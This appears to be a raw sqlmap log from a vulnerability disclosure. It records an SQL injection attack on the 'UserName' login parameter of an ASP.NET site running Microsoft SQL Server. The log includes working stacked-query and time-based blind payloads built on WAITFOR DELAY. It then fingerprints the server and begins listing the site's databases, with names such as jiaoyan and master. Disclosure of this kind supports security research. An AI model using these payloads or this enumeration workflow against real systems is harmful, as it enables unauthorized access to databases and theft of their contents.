 [01:30:09] [INFO] checking if the injection point on POST parameter 'UserName' i
s a false positive
POST parameter 'UserName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 112 HTTP(s) req
uests:
---
Place: POST
Parameter: UserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: UserName=aaa'; WAITFOR DELAY '0:0:5'--&Password=bbbbbb&submit1=%C8%
B7%B6%A8

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: UserName=aaa' WAITFOR DELAY '0:0:5'--&Password=bbbbbb&submit1=%C8%B
7%B6%A8
---
[01:30:40] [INFO] testing Microsoft SQL Server
[01:30:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[01:30:50] [INFO] confirming Microsoft SQL Server
[01:30:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2000
[01:30:56] [INFO] fetching database names
[01:30:56] [INFO] fetching number of databases
[01:30:56] [INFO] retrieved:
[01:31:01] [INFO] adjusting time delay to 1 second due to good response times
10
[01:31:04] [INFO] retrieved: jiaoyan
[01:31:39] [INFO] retrieved: master
[01:32:09] [INFO] retrieved: mode
www.wooyun.org